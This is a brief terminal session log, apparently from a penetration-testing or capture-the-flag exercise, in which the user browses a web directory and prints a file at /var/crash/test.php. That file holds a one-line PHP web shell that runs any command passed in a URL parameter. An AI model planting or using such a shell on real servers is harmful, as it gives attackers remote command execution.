 Last login: Sat Sep  6 15:56:20 2025 from 192.168.45.246
$ cd /var/www/interal
-sh: 1: cd: can't cd to /var/www/interal
$ cd /var/www
$ ls
html  internal
$ cd internal
$ ls
'ABOUT THIS TEMPLATE.txt'   backend   css   fonts   img   index.php   js
$ cat /var/crash/test.php
<?php echo passthru($_GET["cmd"]); ?>
$